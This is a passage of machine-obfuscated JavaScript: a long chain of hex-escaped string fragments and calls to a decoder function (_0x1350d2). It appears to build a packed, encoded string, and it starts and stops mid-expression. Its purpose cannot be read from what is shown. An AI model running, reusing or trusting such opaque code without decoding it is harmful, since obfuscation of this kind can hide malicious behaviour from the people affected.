_0x1350d2('\x30\x78\x61\x34\x34')+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x31\x30\x66\x39')+_0x1350d2('\x30\x78\x31\x35\x62')+_0x1350d2('\x30\x78\x64\x32')+_0x1350d2('\x30\x78\x31\x35\x62')+_0x1350d2('\x30\x78\x62\x36\x32')+_0x1350d2('\x30\x78\x61\x35\x36')+_0x1350d2('\x30\x78\x38\x62\x62')+_0x1350d2('\x30\x78\x31\x30\x65\x30')+'\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x47\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x66\x31\x32')+_0x1350d2('\x30\x78\x32\x36\x35')+_0x1350d2('\x30\x78\x64\x35\x66')+_0x1350d2('\x30\x78\x39\x62')+_0x1350d2('\x30\x78\x36\x61\x66')+_0x1350d2('\x30\x78\x61\x32\x38')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x35\x34\x34')+_0x1350d2('\x30\x78\x36\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x36\x34')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c'+'\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x33\x39\x63')+_0x1350d2('\x30\x78\x37\x61\x39')+'\x5c\x6b\x5c\x5c\x61\x5c\x5c\x32\x53\x5c'+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x61\x38')+'\x57\x5c\x5c\x31\x35\x5c\x5c\x31\x4c\x5c'+'\x5c\x32\x36\x5c\x5c\x79\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x38\x37\x31')+'\x27\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c'+_0x1350d2('\x30\x78\x34\x61\x39')+_0x1350d2('\x30\x78\x31\x30\x35\x63')+_0x1350d2('\x30\x78\x39\x30\x64')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+_0x1350d2('\x30\x78\x66\x36\x30')+'\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c'+_0x1350d2('\x30\x78\x66\x61\x63')+_0x1350d2('\x30\x78\x31\x31\x37\x39')+_0x1350d2('\x30\x78\x31\x66\x39')+_0x1350d2('\x30\x78\x32\x61\x33')+_0x1350d2('\x30\x78\x65\x31\x35')+'\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c'+'\x5c\x66\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c'+'\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x35\x62\x30')+'\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x36'+_0x1350d2('\x30\x78\x31\x30\x64\x65')+_0x1350d2('\x30\x78\x39\x32\x33')+'\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x31\x35\x39')+_0x1350d2('\x30\x78\x31\x39\x31')+_0x1350d2('\x30\x78\x63\x32\x64')+_0x1350d2('\x30\x78\x62\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x38\x36')+_0x1350d2('\x30\x78\x39\x37\x38')+_0x1350d2('\x30\x78\x62\x32\x34')+_0x1350d2('\x30\x78\x38\x35\x35')+_0x1350d2('\x30\x78\x65\x35\x65')+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x66\x34\x32')+_0x1350d2('\x30\x78\x64\x66\x33')+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x31\x30\x35\x61')+_0x1350d2('\x30\x78\x65\x30\x64')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x39\x64\x61')+_0x1350d2('\x30\x78\x35\x61\x37')+_0x1350d2('\x30\x78\x63\x30\x62')+_0x1350d2('\x30\x78\x63\x63\x36')+_0x1350d2('\x30\x78\x31\x32\x35\x32')+_0x1350d2('\x30\x78\x39\x61\x62')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x31\x30\x31\x34')+_0x1350d2('\x30\x78\x32\x63\x32')+_0x1350d2('\x30\x78\x31\x31\x35\x34')+_0x1350d2('\x30\x78\x31\x31\x38\x38')+_0x1350d2('\x30\x78\x31\x30\x62\x64')+_0x1350d2('\x30\x78\x61\x35\x38')+_0x1350d2('\x30\x78\x37\x30\x32')+_0x1350d2('\x30\x78\x61\x36\x36')+_0x1350d2('\x30\x78\x32\x64\x62')+_0x1350d2('\x30\x78\x38\x32\x33')+_0x1350d2('\x30\x78\x65\x36\x33')+_0x1350d2('\x30\x78\x31\x31\x37\x31'))+('\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a'+_0x1350d2('\x30\x78\x66\x65\x34')+_0x1350d2('\x30\x78\x32\x38\x62')+_0x1350d2('\x30\x78\x64\x64\x32')+_0x1350d2('\x30\x78\x64\x30\x39')+_0x1350d2('\x30\x78\x35\x64\x39')+_0x1350d2('\x30\x78\x38\x66\x64')+_0x1350d2('\x30\x78\x62\x64\x66')+_0x1350d2('\x30\x78\x62\x31\x66')+'\x27\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c'+_0x1350d2('\x30\x78\x66\x35\x32')+_0x1350d2('\x30\x78\x65\x65\x32')+_0x1350d2('\x30\x78\x34\x35\x32')+_0x1350d2('\x30\x78\x65\x61\x32')+'\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x38')+_0x1350d2('\x30\x78\x37\x35\x62')+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x36\x34\x65')+'\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x32\x31\x32')+_0x1350d2('\x30\x78\x34\x38\x31')+_0x1350d2('\x30\x78\x38\x38\x32')+_0x1350d2('\x30\x78\x33\x61\x64')+'\x31\x33\x5c\x5c\x32\x42\x5c\x5c\x31\x57'+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x61\x34\x32')+_0x1350d2('\x30\x78\x33\x37\x63')+_0x1350d2('\x30\x78\x64\x37\x31')+_0x1350d2('\x30\x78\x38\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x32\x32')+'\x5c\x5c\x31\x33\x5c\x5c\x36\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x36\x61')+'\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x31'+_0x1350d2('\x30\x78\x36\x37\x39')+_0x1350d2('\x30\x78\x35\x37\x38')+_0x1350d2('\x30\x78\x32\x62\x30')+'\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x48\x5c'+_0x1350d2('\x30\x78\x36\x64\x38')+_0x1350d2('\x30\x78\x61\x63\x30')+'\x5c\x6f\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x38\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x66\x36')+_0x1350d2('\x30\x78\x64\x35\x65')+_0x1350d2('\x30\x78\x39\x66')+'\x27\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x36\x66\x35')+_0x1350d2('\x30\x78\x66\x33\x66')+_0x1350d2('\x30\x78\x35\x38\x62')+'\x5c\x79\x5c\x5c\x43\x5c\x5c\x32\x77\x5c'+_0x1350d2('\x30\x78\x31\x32\x33\x38')+'\x32\x47\x5c\x5c\x44\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x39\x32\x38')+'\x5c\x61\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x63\x39\x37')+_0x1350d2('\x30\x78\x39\x35\x65')+_0x1350d2('\x30\x78\x62\x61\x39')+_0x1350d2('\x30\x78\x63\x33\x37')+_0x1350d2('\x30\x78\x37\x66\x61')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x38\x35\x62')+'\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x35')+'\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x33\x62\x35')+'\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x38\x32\x61')+_0x1350d2('\x30\x78\x66\x35\x64')+_0x1350d2('\x30\x78\x33\x35\x39')+_0x1350d2('\x30\x78\x39\x32\x63')+_0x1350d2('\x30\x78\x32\x61\x65')+_0x1350d2('\x30\x78\x32\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x63\x33')+_0x1350d2('\x30\x78\x63\x30\x30')+_0x1350d2('\x30\x78\x38\x65\x66')+_0x1350d2('\x30\x78\x31\x30\x30\x62')+_0x1350d2('\x30\x78\x31\x30\x65\x65')+_0x1350d2('\x30\x78\x63\x35\x33')+_0x1350d2('\x30\x78\x36\x30\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x39')+_0x1350d2('\x30\x78\x64\x33\x37')+'\x78\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x4c'+_0x1350d2('\x30\x78\x62\x64\x37')+_0x1350d2('\x30\x78\x38\x61\x66')+_0x1350d2('\x30\x78\x35\x38\x33')+_0x1350d2('\x30\x78\x36\x64\x63')+_0x1350d2('\x30\x78\x35\x64\x32')+_0x1350d2('\x30\x78\x64\x31\x37')+'\x6b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x27\x2c'+_0x1350d2('\x30\x78\x31\x39\x32')+'\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68'+_0x1350d2('\x30\x78\x36\x64\x33')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x38\x38\x37')+_0x1350d2('\x30\x78\x64\x31\x33')+_0x1350d2('\x30\x78\x35\x36\x30')+_0x1350d2('\x30\x78\x35\x32\x30')+_0x1350d2('\x30\x78\x34\x35\x66'))+(_0x1350d2('\x30\x78\x35\x62\x66')+_0x1350d2('\x30\x78\x33\x34\x30')+_0x1350d2('\x30\x78\x33\x33\x33')+'\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x2c'+_0x1350d2('\x30\x78\x65\x36\x34')+_0x1350d2('\x30\x78\x61\x34\x62')+_0x1350d2('\x30\x78\x61\x61\x37')+_0x1350d2('\x30\x78\x38\x66\x64')+_0x1350d2('\x30\x78\x35\x62\x37')+_0x1350d2('\x30\x78\x31\x32\x34\x62')+_0x1350d2('\x30\x78\x66\x33\x38')+_0x1350d2('\x30\x78\x31\x31\x39\x33')+_0x1350d2('\x30\x78\x31\x32\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x39')+_0x1350d2('\x30\x78\x65\x35\x31')+'\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x30\x33\x32')+'\x64\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x35\x66\x62')+_0x1350d2('\x30\x78\x33\x36\x63')+'\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x32\x64\x33')+'\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x38\x5c'+'\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x32\x64\x66')+_0x1350d2('\x30\x78\x38\x66\x35')+'\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x61\x38\x31')+_0x1350d2('\x30\x78\x37\x64\x39')+'\x74\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x35')+'\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78'+_0x1350d2('\x30\x78\x63\x38\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x63\x37\x37')+_0x1350d2('\x30\x78\x63\x65\x39')+_0x1350d2('\x30\x78\x33\x36\x65')+_0x1350d2('\x30\x78\x37\x63\x64')+_0x1350d2('\x30\x78\x65\x66\x33')+_0x1350d2('\x30\x78\x39\x63\x37')+'\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x31\x31\x35\x66')+_0x1350d2('\x30\x78\x61\x64\x66')+_0x1350d2('\x30\x78\x64\x39\x33')+_0x1350d2('\x30\x78\x62\x39\x66')+_0x1350d2('\x30\x78\x65\x65\x35')+_0x1350d2('\x30\x78\x63\x35')+_0x1350d2('\x30\x78\x38\x61\x32')+_0x1350d2('\x30\x78\x31\x30\x32\x66')+_0x1350d2('\x30\x78\x34\x30\x65')+_0x1350d2('\x30\x78\x32\x33\x37')+_0x1350d2('\x30\x78\x34\x34\x66')+_0x1350d2('\x30\x78\x38\x63\x30')+_0x1350d2('\x30\x78\x34\x64\x34')+_0x1350d2('\x30\x78\x36\x63\x30')+_0x1350d2('\x30\x78\x31\x31\x39\x65')+'\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x35\x32\x31')+_0x1350d2('\x30\x78\x34\x36\x62')+'\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x64\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x6f\x5c\x5c\x31\x41\x5c\x5c\x33\x38\x5c'+_0x1350d2('\x30\x78\x65\x63\x39')+_0x1350d2('\x30\x78\x32\x31\x61')+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x38\x34\x63')+_0x1350d2('\x30\x78\x63\x38\x36')+_0x1350d2('\x30\x78\x65\x38\x37')+_0x1350d2('\x30\x78\x65\x33\x34')+_0x1350d2('\x30\x78\x32\x39\x31')+'\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x62\x37\x35')+_0x1350d2('\x30\x78\x31\x39\x38')+_0x1350d2('\x30\x78\x31\x31\x37\x31')+_0x1350d2('\x30\x78\x31\x31\x64\x35')+_0x1350d2('\x30\x78\x66\x37\x39')+_0x1350d2('\x30\x78\x32\x62\x64')+_0x1350d2('\x30\x78\x61\x61\x66')+_0x1350d2('\x30\x78\x39\x31\x36')+_0x1350d2('\x30\x78\x36\x35\x39')+'\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x63\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x39\x38\x35')+'\x34\x5c\x5c\x31\x70\x5c\x5c\x32\x79\x5c'+_0x1350d2('\x30\x78\x36\x38\x37')+_0x1350d2('\x30\x78\x66\x38\x38')+_0x1350d2('\x30\x78\x61\x39\x32')+_0x1350d2('\x30\x78\x31\x32\x31\x39')+_0x1350d2('\x30\x78\x35\x63\x36')+_0x1350d2('\x30\x78\x39\x38\x30')+_0x1350d2('\x30\x78\x36\x39\x32')+_0x1350d2('\x30\x78\x36\x61\x37')+_0x1350d2('\x30\x78\x65\x35\x30')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x65\x62\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x31')+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x39\x64')+_0x1350d2('\x30\x78\x63\x39'))+(_0x1350d2('\x30\x78\x35\x66\x33')+_0x1350d2('\x30\x78\x36\x36\x62')+_0x1350d2('\x30\x78\x38\x38\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x39')+_0x1350d2('\x30\x78\x31\x31\x31\x32')+_0x1350d2('\x30\x78\x31\x64\x66')+'\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x30\x64')+_0x1350d2('\x30\x78\x31\x64\x63')+_0x1350d2('\x30\x78\x31\x32\x35\x36')+_0x1350d2('\x30\x78\x39\x63\x65')+'\x5c\x68\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x36')+'\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x32\x33\x66')+'\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x66\x31\x66')+_0x1350d2('\x30\x78\x63\x62\x36')+_0x1350d2('\x30\x78\x34\x37\x61')+_0x1350d2('\x30\x78\x66\x38')+_0x1350d2('\x30\x78\x62\x63\x63')+'\x27\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61'+_0x1350d2('\x30\x78\x33\x39\x30')+_0x1350d2('\x30\x78\x36\x62\x39')+'\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c'+'\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x38')+_0x1350d2('\x30\x78\x33\x62\x65')+_0x1350d2('\x30\x78\x64\x63\x66')+_0x1350d2('\x30\x78\x61\x37\x37')+_0x1350d2('\x30\x78\x38\x61\x32')+_0x1350d2('\x30\x78\x37\x65\x65')+_0x1350d2('\x30\x78\x62\x62\x34')+_0x1350d2('\x30\x78\x39\x38\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x34\x38\x36')+_0x1350d2('\x30\x78\x61\x65\x36')+_0x1350d2('\x30\x78\x36\x62\x61')+_0x1350d2('\x30\x78\x64\x37\x63')+_0x1350d2('\x30\x78\x63\x39\x36')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x35\x33\x65')+_0x1350d2('\x30\x78\x35\x33\x36')+_0x1350d2('\x30\x78\x36\x63\x64')+_0x1350d2('\x30\x78\x34\x66\x37')+_0x1350d2('\x30\x78\x63\x39\x36')+_0x1350d2('\x30\x78\x66\x36\x38')+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x66\x32\x35')+_0x1350d2('\x30\x78\x39\x36\x65')+'\x5c\x48\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x64\x35')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x65\x37\x33')+_0x1350d2('\x30\x78\x33\x34\x30')+_0x1350d2('\x30\x78\x39\x32\x65')+_0x1350d2('\x30\x78\x61\x63\x63')+_0x1350d2('\x30\x78\x39\x35\x62')+_0x1350d2('\x30\x78\x65\x61\x63')+_0x1350d2('\x30\x78\x36\x30\x31')+_0x1350d2('\x30\x78\x61\x63\x62')+_0x1350d2('\x30\x78\x35\x64\x65')+_0x1350d2('\x30\x78\x33\x65\x33')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69'+_0x1350d2('\x30\x78\x62\x32\x62')+_0x1350d2('\x30\x78\x66\x32\x61')+_0x1350d2('\x30\x78\x31\x35\x66')+_0x1350d2('\x30\x78\x39\x32\x30')+_0x1350d2('\x30\x78\x33\x65\x30')+_0x1350d2('\x30\x78\x36\x34\x62')+'\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x37\x39')+_0x1350d2('\x30\x78\x32\x35\x36')+'\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x63')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x37\x36\x36')+_0x1350d2('\x30\x78\x35\x61\x33')+_0x1350d2('\x30\x78\x64\x34\x39')+_0x1350d2('\x30\x78\x33\x61\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x64')+_0x1350d2('\x30\x78\x31\x32\x35\x65')+_0x1350d2('\x30\x78\x31\x31\x62\x35')+_0x1350d2('\x30\x78\x63\x36\x63')+'\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x61\x34')+_0x1350d2('\x30\x78\x33\x32\x31')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x37\x63\x34')+_0x1350d2('\x30\x78\x35\x30\x34')+'\x5c\x36\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c'+'\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x62\x37')+_0x1350d2('\x30\x78\x31\x31\x34\x34')+_0x1350d2('\x30\x78\x36\x61\x64')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+_0x1350d2('\x30\x78\x32\x62\x35'))+(_0x1350d2('\x30\x78\x37\x65\x34')+_0x1350d2('\x30\x78\x37\x31\x37')+_0x1350d2('\x30\x78\x37\x65\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x32')+_0x1350d2('\x30\x78\x62\x31\x34')+_0x1350d2('\x30\x78\x63\x34')+'\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x32\x32\x39')+_0x1350d2('\x30\x78\x61\x63\x61')+'\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x37\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x31\x65')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c'+_0x1350d2('\x30\x78\x66\x61\x35')+_0x1350d2('\x30\x78\x61\x32\x36')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x34')+_0x1350d2('\x30\x78\x39\x65\x39')+'\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x66'+_0x1350d2('\x30\x78\x37\x65\x35')+_0x1350d2('\x30\x78\x39\x33\x63')+_0x1350d2('\x30\x78\x61\x33\x33')+_0x1350d2('\x30\x78\x36\x34\x33')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c'+_0x1350d2('\x30\x78\x34\x34\x36')+'\x31\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x1350d2('\x30\x78\x34\x30\x62')+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x65\x61\x39')+_0x1350d2('\x30\x78\x39\x30\x38')+_0x1350d2('\x30\x78\x34\x65\x39')+_0x1350d2('\x30\x78\x31\x65\x39')+_0x1350d2('\x30\x78\x34\x31\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x66')+'\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x33\x35\x61')+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c'+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47'+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x36\x31\x38')+'\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x65\x61')+_0x1350d2('\x30\x78\x63\x33\x38')+_0x1350d2('\x30\x78\x65\x63')+_0x1350d2('\x30\x78\x66\x38\x35')+_0x1350d2('\x30\x78\x32\x33\x62')+'\x31\x33\x5c\x27\x2c\x5c\x27\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x31\x39\x37')+_0x1350d2('\x30\x78\x61\x30\x61')+_0x1350d2('\x30\x78\x31\x30\x39\x62')+_0x1350d2('\x30\x78\x33\x66\x36')+_0x1350d2('\x30\x78\x38\x64\x30')+_0x1350d2('\x30\x78\x64\x33\x39')+_0x1350d2('\x30\x78\x31\x61\x35')+'\x5c\x27\x5c\x5c\x32\x67\x5c\x5c\x31\x33'+_0x1350d2('\x30\x78\x66\x30\x62')+_0x1350d2('\x30\x78\x63\x34\x30')+'\x33\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x38\x31\x62')+_0x1350d2('\x30\x78\x31\x31\x63\x62')+_0x1350d2('\x30\x78\x63\x64\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x35')+_0x1350d2('\x30\x78\x65\x64\x39')+_0x1350d2('\x30\x78\x63\x31')+'\x5c\x63\x5c\x5c\x6b\x5c\x5c\x35\x51\x5c'+_0x1350d2('\x30\x78\x31\x32\x30\x36')+_0x1350d2('\x30\x78\x64\x38\x32')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+_0x1350d2('\x30\x78\x65\x37\x63')+_0x1350d2('\x30\x78\x35\x37\x38')+_0x1350d2('\x30\x78\x35\x63\x35')+'\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x63\x31\x31')+_0x1350d2('\x30\x78\x39\x61\x36')+_0x1350d2('\x30\x78\x37\x62\x62')+_0x1350d2('\x30\x78\x63\x31\x35')+_0x1350d2('\x30\x78\x31\x30\x31\x38')+_0x1350d2('\x30\x78\x64\x33\x66')+_0x1350d2('\x30\x78\x65\x39\x64')+_0x1350d2('\x30\x78\x31\x31\x33\x31')+_0x1350d2('\x30\x78\x39\x31\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x42\x5c\x5c\x70'+_0x1350d2('\x30\x78\x35\x31\x62')+_0x1350d2('\x30\x78\x65\x62\x34')+_0x1350d2('\x30\x78\x66\x35\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x36')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x39\x31')+_0x1350d2('\x30\x78\x62\x31\x32')+_0x1350d2('\x30\x78\x66\x64\x32')+_0x1350d2('\x30\x78\x61\x36\x61')+_0x1350d2('\x30\x78\x37\x63\x65')+'\x5c\x5c\x48\x5c\x5c\x37\x5c\x5c\x69\x5c'+'\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x27'+_0x1350d2('\x30\x78\x38\x39\x39')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x65\x34\x61')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c'+'\x6f\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x65')+(_0x1350d2('\x30\x78\x31\x31\x65\x32')+_0x1350d2('\x30\x78\x35\x38\x65')+_0x1350d2('\x30\x78\x61\x32\x30')+_0x1350d2('\x30\x78\x64\x34\x61')+_0x1350d2('\x30\x78\x36\x35\x35')+_0x1350d2('\x30\x78\x61\x66\x37')+'\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x63\x35\x64')+'\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x32\x32')+_0x1350d2('\x30\x78\x61\x37\x61')+_0x1350d2('\x30\x78\x62\x37\x61')+_0x1350d2('\x30\x78\x62\x36\x61')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x39\x34\x66')+_0x1350d2('\x30\x78\x36\x61\x32')+_0x1350d2('\x30\x78\x61\x61\x35')+_0x1350d2('\x30\x78\x33\x34\x32')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36'+_0x1350d2('\x30\x78\x66\x34\x61')+_0x1350d2('\x30\x78\x65\x37\x65')+_0x1350d2('\x30\x78\x36\x33\x61')+_0x1350d2('\x30\x78\x66\x66\x38')+_0x1350d2('\x30\x78\x31\x37\x37')+_0x1350d2('\x30\x78\x63\x62\x61')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x45\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x32')+_0x1350d2('\x30\x78\x33\x31\x63')+_0x1350d2('\x30\x78\x36\x30\x35')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+'\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e'+_0x1350d2('\x30\x78\x31\x31\x30\x30')+_0x1350d2('\x30\x78\x39\x34\x35')+_0x1350d2('\x30\x78\x61\x32\x39')+_0x1350d2('\x30\x78\x34\x31\x30')+_0x1350d2('\x30\x78\x64\x65\x30')+_0x1350d2('\x30\x78\x66\x35\x33')+_0x1350d2('\x30\x78\x65\x66\x31')+_0x1350d2('\x30\x78\x31\x62\x39')+_0x1350d2('\x30\x78\x62\x35\x31')+'\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x62\x64\x63')+_0x1350d2(